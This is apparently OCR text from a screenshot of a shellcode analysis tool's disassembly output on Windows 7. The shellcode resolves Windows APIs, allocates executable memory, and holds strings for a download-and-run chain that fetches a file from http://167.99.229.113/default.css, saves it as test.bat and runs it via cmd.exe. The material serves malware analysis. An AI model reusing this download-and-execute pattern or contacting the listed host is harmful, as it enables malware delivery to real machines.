 Administrator: cmd - py  main.py -r32 gm_encoded.bin
[NULL], 0x25000000, 0x25000000)
0x192 ret c3 .
label_0x193:
0x193 xor eax, eax 31 c0 1.
0x195 push 0x40 6a 40 j@
0x197 push 0x1000 68 00 10 00 00 h....
0x19c push 0x200 68 00 02 00 00 h....
0x1a1 push eax 50 P
0x1a2 push dword ptr [edx + 0x1c3] ff b2 c3 01 00 00 ......
0x1a8 pop eax 58 X
0x1a9 call eax ff d0 ..
; call to VirtualAlloc
(0x0, 0x1000, MEM_COMMIT,
PAGE_EXECUTE_READWRITE)
0x1ab ret c3 .
0x1ac dd c78a3146 c7 8a 31 46 ..1F
0x1b0 dd dff0f081 df f0 f0 81 ....
0x1b4 dd 192b9095 19 2b 90 95 .+..
0x1b8 dd 2680acc8 26 80 ac c8 &...
0x1bc dd f572993d f5 72 99 3d .r.=
0x1c0 dd fe6a7a69 fe 6a 7a 69 .jzi
0x1c4 dd ffff0000 ff ff 00 00 ....
0x1c8 CreateProcessA - API pointer 26 c4 25 14 &.%.
0x1cc DeleteFileA - API pointer e0 07 26 14 ..&.
0x1d0 ExitProcess - API pointer ac 2d 26 14 .-&.
0x1d4 LoadLibraryA - API pointer 73 fd 25 14 s.%.
0x1d8 Sleep - API pointer b3 c4 25 14 ..%.
0x1dc VirtualAlloc - API pointer 0a cc 25 14 ..%.
0x1e0 dd 99235dd9 99 23 5d d9 .#].
0x1e4 dd ffff0000 ff ff 00 00 ....
0x1e8 URLDownloadToFileA - API pointer 38 3e 5d 15 8>].
0x1ec urlmon.dll ; string 75 72 6c 6d 6f 6e 2e 64 ... urlmon.dll.
0x1f7 cmd.exe /c test.bat ; string 63 6d 64 2e 65 78 65 20 ... cmd.exe /c test.bat.
0x20b http://167.99.229.113/default.css ; string 68 74 74 70 3a 2f 2f 31 ... http://167.99.22
9.113/default.css.
0x22d test.bat ; string 74 65 73 74 2e 62 61 74 ... test.bat.
Disassembly printed to disassembly\gm_encoded-disassembly.txt
Sharem>
Test Mode
Windows 7
Build 7601